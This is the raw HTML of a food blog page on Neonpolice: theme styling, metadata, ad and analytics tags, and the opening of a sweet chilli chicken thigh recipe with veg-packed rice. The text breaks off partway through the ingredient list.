absolute; top: 0px; left: -1px; width: 25%!important; } .brand-rating { border: 4px solid #304ffe; border-radius: 60px; height: 100px; width: 100px !important; padding-top: 28px; margin: 0px auto; } .btn-bg { background : #F2F2F2 ; } .penci-featured-infor .penci-entry-title {text-transform: capitalize;} .penci-border-arrow .inner-arrow {text-transform: capitalize;} .penci-readmore-btn.penci-btn-make-button a {text-transform: capitalize;} .penci-pagination a {text-transform: capitalize;} .header-standard .post-title {text-transform: capitalize;} .post-box-title {text-transform: capitalize;} .penci-rlt-popup .rtlpopup-heading, #navigation .menu>li>a, ul.footer-socials li a span, .archive-box span, .archive-box h1, .tags-share-box.tags-share-box-2_3 .penci-social-share-text {text-transform: capitalize;} .ad-clmwd img { width: 225px; height: auto; } .ad-clmwd, .ad-cntal { text-align: center; } .theiaStickySidebar .wp-widget-group__inner-blocks a img{ width: 225px; height: auto; } .btn-bg { margin-top: 5px; margin-bottom: 5px; } .table-container { overflow-x: auto; display: flex; justify-content: center; } .table-container table { width: 100%; border-collapse: collapse; background: white; border-radius: 8px; overflow: hidden; box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); } .table-container th, .table-container td { padding: 12px; text-align: left; border-bottom: 1px solid #ddd; } .table-container th { background: #e800ce!important; color: white; text-transform: uppercase; } .table-container tr:nth-child(even) { background: #f9f9f9; } .table-container tr:hover { background: #f1f1f1; } .table-container td:first-child { font-weight: bold; } /* Responsive Table */ @media (max-width: 768px) { .table-container table { width: 100%; } .table-container th, .table-container td { padding: 10px; font-size: 14px; } } .num-01{ background: #e800ce; padding: 9px 10px; border-radius: 25px; color: #fff; margin-right: 11px; text-align: center; } .box-slide p a{ color: #e800ce; } .box-slide .owl-carousel .owl-item img { display: inline; width: auto; height: auto; max-width: 100%; border-top-right-radius: 25px; border-bottom-left-radius: 25px; border: 1px solid #f58de0; } .left-text{ width: 60%; float: left; } .right-img{ width: 40%; float: left; } @media only screen and (max-width: 600px) { .reverse-col > .elementor-container { display: flex; flex-direction: column-reverse; } } .sa_hover_buttons { display: none; } .elementor-37552 .elementor-element.elementor-element-f5bcaaa .elementor-toggle-item:not(:last-child) { margin-bottom: 0px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; font-size: 16px; padding-bottom: 7px; line-height: 22px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #555555; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #555555; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script type="0b8d18377a9540642e94365d-text/javascript">
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
    },
    "url": "https:\/\/neonpolice.com\/",
    "name": "Neonpolice",
    "description": "Neonpolice"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Neonpolice",
    "alternateName": "Neonpolice",
    "url": "https:\/\/neonpolice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Sweet And Spicy Delight: Honey Chili Chicken Recipe For Flavorful Meals\u00a0",
    "description": "In today&#8217;s culinary adventure, we are delighted to present to you a sensational dish that perfectly balances sweet and spicy flavors: the Honey Chili Chicken recipe. Prepare to embark on&hellip;",
    "datePublished": "2023-06-01",
    "datemodified": "2024-06-13",
    "mainEntityOfPage": "https:\/\/neonpolice.com\/honey-chili-chicken-recipe\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2023\/06\/Untitled-design-2023-06-01T163425.650.webp",
        "width": 800,
        "height": 533
    },
    "publisher": {
        "@type": "Organization",
        "name": "Neonpolice",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Lorean",
        "name": "Lorean",
        "url": "https:\/\/neonpolice.com\/author\/samiksha\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/neonpolice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/neonpolice.com\/category\/food\/",
                "name": "Food"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/neonpolice.com\/honey-chili-chicken-recipe\/",
                "name": "Sweet And Spicy Delight: Honey Chili Chicken Recipe For Flavorful Meals\u00a0"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#304ffe; }																																																																																															</style>
	<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32" />
<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
<meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
	
	<meta name="verification" content="4a22ce5769454106c97e3895658f80b7" />
	<meta name='ir-site-verification-token' value='-482545633'>
<meta name="verify-admitad" content="3ce4bc8200" />
<!-- <meta name="fo-verify" content="3fb43d2e-5631-49a2-8d89-4c894b147d09"> -->
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="0b8d18377a9540642e94365d-text/javascript"></script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243897826-1" type="0b8d18377a9540642e94365d-text/javascript"></script>
<script type="0b8d18377a9540642e94365d-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243897826-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GJVZ983E6" type="0b8d18377a9540642e94365d-text/javascript"></script>
<script type="0b8d18377a9540642e94365d-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1GJVZ983E6');
</script>	
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="0b8d18377a9540642e94365d-text/javascript"></script>
<link rel='stylesheet' id='su-icons-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />

</head>

<body class="wp-singular post-template-default single single-post postid-11288 single-format-standard wp-theme-soledad translatepress-en_US soledad-ver-8-2-3 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-6">
	
<div class="wrapper-boxed header-style-header-10 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-10 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-10 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-10"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
					<div class="penci-mobile-hlogo">
		<a href="https://neonpolice.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" /></a>
	</div>
	<div class="penci-menu-wrap"><ul id="menu-menu" class="menu"><li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul></div><div class="penci-header-extra"><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://neonpolice.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
</div>			</div>
		</nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block"">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://neonpolice.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://neonpolice.com/category/food/">Food</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Sweet And Spicy Delight: Honey Chili Chicken Recipe For Flavorful Meals </span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-11288" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
				                    <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-706" href="https://neonpolice.com/category/food/"  rel="category tag">Food</a><a class="penci-cat-name penci-cat-1046" href="https://neonpolice.com/category/gousto-uk/"  rel="category tag">Gousto UK</a></span></div>
				
                <h1 class="post-title single-post-title entry-title">Sweet And Spicy Delight: Honey Chili Chicken Recipe For Flavorful Meals </h1>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-06-01T16:48:17+05:30">June 1, 2023</time>		</div>
										            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163425.650.webp" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="800" height="533"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20533&#039;%3E%3C/svg%3E"
                                     alt="honey chilli chicken recipe" title="honey chilli chicken recipe"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163425.650-585x390.webp 585w,https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163425.650.webp"
                                     data-src="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163425.650.webp">
														</a>                    </div>
							
		
	
	
	
	    <div class="sstyle-style-1 tags-share-box tags-share-box-top single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
					                <span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="11288" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span><a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/honey-chili-chicken-recipe/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Sweet%20And%20Spicy%20Delight%3A%20Honey%20Chili%20Chicken%20Recipe%20For%20Flavorful%20Meals%C2%A0%20-%20https://neonpolice.com/honey-chili-chicken-recipe/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fhoney-chili-chicken-recipe%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F06%2FUntitled-design-2023-06-01T163425.650.webp&description=Sweet+And+Spicy+Delight%3A+Honey+Chili+Chicken+Recipe+For+Flavorful+Meals%C2%A0"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Sweet%20And%20Spicy%20Delight%3A%20Honey%20Chili%20Chicken%20Recipe%20For%20Flavorful%20Meals%C2%A0 %0A%0A https%3A%2F%2Fneonpolice.com%2Fhoney-chili-chicken-recipe%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p><span style="font-weight: 400;">In today&#8217;s culinary adventure, we are delighted to present to you a sensational dish that perfectly balances sweet and spicy flavors: the </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">Honey Chili Chicken recipe</span></a><span style="font-weight: 400;">. Prepare to embark on a journey of taste as we combine tender chunks of succulent chicken with a delightful glaze infused with honey and a kick of chili. This dish offers a delightful harmony of contrasting flavors that will leave your taste buds dancing with joy. The Honey Chili Chicken recipe is not only incredibly flavorful but also incredibly versatile. It can be served as an appetizer to impress your guests at a dinner party, or as a main course alongside steamed rice or noodles for a satisfying and wholesome meal.</span></p>
<p><span style="font-weight: 400;">With the convenience of </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">Gousto</span></a><span style="font-weight: 400;">, you can now recreate this restaurant-quality dish in the comfort of your own kitchen. Our step-by-step instructions and pre-measured ingredients will ensure that you achieve culinary excellence with ease. So, whether you&#8217;re a seasoned chef or a beginner in the kitchen, this recipe is perfect for anyone looking to elevate their cooking skills and create a memorable dining experience. Read the following article curated by Neonpolice to learn more about the best honey chili chicken recipe, honey chili chicken recipes, and recipes for <a href="https://en.wikipedia.org/w/index.php?search=Honey+Chili+Chicken+Recipe&amp;title=Special%3ASearch&amp;ns0=1" target="_blank" rel="noopener">honey chili chicken.</a></span></p>
<hr />
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Honey_chili_chicken_recipe_thigh_with_veg-packed_rice" >Honey chili chicken recipe thigh with veg-packed rice</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Ingredients_on_honey_chili_chicken_thigh_with_veg-packed_rice" >Ingredients on honey chili chicken thigh with veg-packed rice</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#For_the_Sweet_Chilli_Chicken_Thighs" >For the Sweet Chilli Chicken Thighs:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#For_the_Veg-Packed_Rice" >For the Veg-Packed Rice:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Optional_Garnish" >Optional Garnish:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#FAQs" >FAQ’s</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Honey_chili_chicken_recipe_thigh_with_veg-packed_rice"></span><b>Honey chili chicken recipe thigh with veg-packed rice</b><span class="ez-toc-section-end"></span></h2>
<div id="attachment_11292" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-11292" class="size-full wp-image-11292" src="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163736.869.webp" alt="Honey chili chicken recipe thigh with veg-packed rice" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163736.869.webp 900w, https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163736.869-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163736.869-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163736.869-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163736.869-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163736.869-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-11292" class="wp-caption-text">Honey chili chicken recipe thigh with veg-packed rice | neonpolice</p></div>
<p><span style="font-weight: 400;">Your go-to source for mouthwatering delicious and nutritious recipes. Today, we are thrilled to introduce you to a sensational dish that combines the succulent flavors of </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">Sweet Chilli Chicken Thigh</span></a><span style="font-weight: 400;"> with wholesome Veg-Packed Rice. In this recipe, tender and juicy chicken thighs are marinated in a delectable sweet chili sauce, infusing them with a perfect balance of sweetness and heat. The chicken is then pan-fried to perfection, creating a crispy exterior while maintaining its moist and flavorful interior. But the star of the show doesn&#8217;t stop there. Our Veg-Packed Rice takes this dish to a new level by combining vibrant vegetables with aromatic herbs and spices. Each spoonful of this rice medley is a celebration of colors, textures, and flavors, providing a nourishing base for the succulent Sweet Chilli Chicken Thighs. This recipe is not only a delight for your taste buds but also a nutritional powerhouse. Packed with an assortment of vegetables, it offers a generous dose of vitamins, minerals, and fiber, ensuring a well-rounded and wholesome meal for you and your loved ones.</span></p>
<p><span style="font-weight: 400;">At </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">Gousto</span></a><span style="font-weight: 400;">, we believe that cooking should be both enjoyable and convenient. With our easy-to-follow instructions and carefully pre-portioned ingredients, you can effortlessly recreate this dish in your own kitchen. Whether you&#8217;re a seasoned cook or just starting your culinary journey, our recipe will guide you every step of the way, allowing you to create a restaurant-quality meal with confidence.</span></p>
<h2><span class="ez-toc-section" id="Ingredients_on_honey_chili_chicken_thigh_with_veg-packed_rice"></span><b>Ingredients on honey chili chicken thigh with veg-packed rice</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Here are the ingredients you will need for </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">Sweet Chilli Chicken Thigh with Veg-Packed Rice</span></a><span style="font-weight: 400;">:</span></p>
<h3><span class="ez-toc-section" id="For_the_Sweet_Chilli_Chicken_Thighs"></span><b>For the Sweet Chilli Chicken Thighs:</b><span class="ez-toc-section-end"></span></h3>
<div id="attachment_11294" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-11294" class="size-full wp-image-11294" src="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163945.944.webp" alt="For the Sweet Chilli Chicken Thighs:" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163945.944.webp 900w, https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163945.944-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163945.944-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163945.944-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163945.944-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163945.944-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-11294" class="wp-caption-text">For the Sweet Chilli Chicken Thighs | neonpolice</p></div>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">4 boneless, skinless chicken thighs</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">3 tablespoons sweet chili sauce</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">2 tablespoons soy sauce</span></li>
